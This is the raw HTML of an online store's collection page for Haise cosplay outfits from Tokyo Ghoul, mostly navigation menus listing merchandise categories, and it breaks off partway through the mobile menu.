

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tokyoghoul.store/collections/haise-outfit-and-cosplay/
body_size: 14908
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/tokyoghoul.store/uploads/1-1761898164.png">
    <meta name="csrf-token" content="aHv8vRIobSdYHffmtDOR90F39ZkFdAU94rMpeGN9">
    <title>Haise Outfit and Cosplay | Tokyo Ghoul Store - Official Tokyo Ghoul Merchandise Shop</title>

            
        <meta property="og:title" content="Haise Outfit and Cosplay | Tokyo Ghoul Store - Official Tokyo Ghoul Merchandise Shop" />
    
    <meta property="og:description" content="Transform into the enigmatic Haise with our Haise Outfit and Cosplay set, inspired by the beloved character from Tokyo Ghoul. Featuring authentic design elements and high-quality materials, this set allows fans to embody Haise&#039;s charisma and presence with ease. Perfect for cosplay events or simply expressing your admiration for Tokyo Ghoul, this outfit set is a must-have for any dedicated fan." />
    <meta name="description" content="Transform into the enigmatic Haise with our Haise Outfit and Cosplay set, inspired by the beloved character from Tokyo Ghoul. Featuring authentic design elements and high-quality materials, this set allows fans to embody Haise&#039;s charisma and presence with ease. Perfect for cosplay events or simply expressing your admiration for Tokyo Ghoul, this outfit set is a must-have for any dedicated fan." />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://tokyoghoul.store/collections/haise-outfit-and-cosplay" />
    <link rel="canonical" href="https://tokyoghoul.store/collections/haise-outfit-and-cosplay" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Haise Outfit and Cosplay",
    "description": "Transform into the enigmatic Haise with our Haise Outfit and Cosplay set, inspired by the beloved character from Tokyo Ghoul. Featuring authentic design elements and high-quality materials, this set allows fans to embody Haise's charisma and presence with ease. Perfect for cosplay events or simply expressing your admiration for Tokyo Ghoul, this outfit set is a must-have for any dedicated fan.",
    "url": "https://tokyoghoul.store/collections/haise-outfit-and-cosplay",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Haise Outfit and Cosplay",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://tokyoghoul.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://tokyoghoul.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://tokyoghoul.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="dIoI7RcV9WDl8p8gkIqJMtxSFUBx0TNIDdfn0FcrjUQ" />

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://tokyoghoul.store" class="relative block">
                    <span class="sr-only">Tokyo Ghoul Store - Official Tokyo Ghoul Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/tokyoghoul.store/uploads/1.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://tokyoghoul.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://tokyoghoul.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/tokyo-ghoul-accesorries" class="block text-sm font-medium">Tokyo Ghoul Accesorries</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-keychain" class="font-light rounded text-sm">Tokyo Ghoul Keychain</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-mug" class="font-light rounded text-sm">Tokyo Ghoul Mug</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-necklace" class="font-light rounded text-sm">Tokyo Ghoul Necklace</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-phone-case" class="font-light rounded text-sm">Tokyo Ghoul Phone Case</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sticker" class="font-light rounded text-sm">Tokyo Ghoul Sticker</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyoghoul.store/collections/tokyo-ghoul-backpack" class="block text-sm font-medium">Tokyo Ghoul Backpack</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/tokyo-ghoul-body-pillow" class="block text-sm font-medium">Tokyo Ghoul Body Pillow</a>

                                                                                                                                <a href="https://tokyoghoul.store/collections/tokyo-ghoul-characters" class="block text-sm font-medium">Tokyo Ghoul Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyoghoul.store/collections/haise-sasaki-merch" class="font-light rounded text-sm">Haise Sasaki Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/hide-nagachika-merch" class="font-light rounded text-sm">Hide Nagachika Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/hinami-fueguchi-merch" class="font-light rounded text-sm">Hinami Fueguchi Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/juuzou-suzuya-merch" class="font-light rounded text-sm">Juuzou Suzuya Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/ken-kaneki-merch" class="font-light rounded text-sm">Ken Kaneki Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/koutarou-amon-merch" class="font-light rounded text-sm">Koutarou Amon Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/other-characters" class="font-light rounded text-sm">Other Characters</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/rize-kamishiro-merch" class="font-light rounded text-sm">Rize Kamishiro Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/shuu-tsukiyama-merch" class="font-light rounded text-sm">Shuu Tsukiyama Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/touka-kirishima-merch" class="font-light rounded text-sm">Touka Kirishima Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/uta-merch" class="font-light rounded text-sm">Uta Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/tokyo-ghoul-clothing" class="block text-sm font-medium">Tokyo Ghoul Clothing</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-face-mask" class="font-light rounded text-sm">Tokyo Ghoul Face Mask</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hat-cap" class="font-light rounded text-sm">Tokyo Ghoul Hat Cap</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hoodie" class="font-light rounded text-sm">Tokyo Ghoul Hoodie</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-jacket" class="font-light rounded text-sm">Tokyo Ghoul Jacket</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shirt" class="font-light rounded text-sm">Tokyo Ghoul Shirt</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shoes" class="font-light rounded text-sm">Tokyo Ghoul Shoes</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sweater" class="font-light rounded text-sm">Tokyo Ghoul Sweater</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-raglan-shirt" class="font-light rounded text-sm">Tokyo Ghoul Raglan Shirt</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-ugly-christmas-sweater" class="font-light rounded text-sm">Tokyo Ghoul Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyoghoul.store/collections/tokyo-ghoul-figures" class="block text-sm font-medium">Tokyo Ghoul Figures</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/tokyo-ghoul-outfit-and-cosplay" class="block text-sm font-medium">Tokyo Ghoul Outfit and Cosplay</a>

                                                                                                                                <a href="https://tokyoghoul.store/collections/tokyo-ghoul-poster" class="block text-sm font-medium">Tokyo Ghoul Poster</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-accesorries" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Accesorries</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-keychain" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Keychain</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-mug" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-necklace" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Necklace</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-phone-case" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sticker" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Sticker</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-backpack" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-body-pillow" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-characters" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-sasaki-merch" class="flex justify-between items-center hover:underline grow">Haise Sasaki Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-accesories" class="flex justify-between items-center hover:underline grow">Haise Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-backpack" class="flex justify-between items-center hover:underline grow">Haise Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-body-pillow" class="flex justify-between items-center hover:underline grow">Haise Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-boxer-pant" class="flex justify-between items-center hover:underline grow">Haise Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-face-mask" class="flex justify-between items-center hover:underline grow">Haise Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-figure" class="flex justify-between items-center hover:underline grow">Haise Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-hat-cap" class="flex justify-between items-center hover:underline grow">Haise Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-hoodies" class="flex justify-between items-center hover:underline grow">Haise Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-jacket" class="flex justify-between items-center hover:underline grow">Haise Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Haise Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-pajama" class="flex justify-between items-center hover:underline grow">Haise Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-pillow" class="flex justify-between items-center hover:underline grow">Haise Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-plush" class="flex justify-between items-center hover:underline grow">Haise Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-shirts" class="flex justify-between items-center hover:underline grow">Haise Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-shoes" class="flex justify-between items-center hover:underline grow">Haise Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-sweaters" class="flex justify-between items-center hover:underline grow">Haise Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-tank-top" class="flex justify-between items-center hover:underline grow">Haise Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-nagachika-merch" class="flex justify-between items-center hover:underline grow">Hide Nagachika Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-accesories" class="flex justify-between items-center hover:underline grow">Hide Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-backpack" class="flex justify-between items-center hover:underline grow">Hide Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-body-pillow" class="flex justify-between items-center hover:underline grow">Hide Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-boxer-pant" class="flex justify-between items-center hover:underline grow">Hide Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
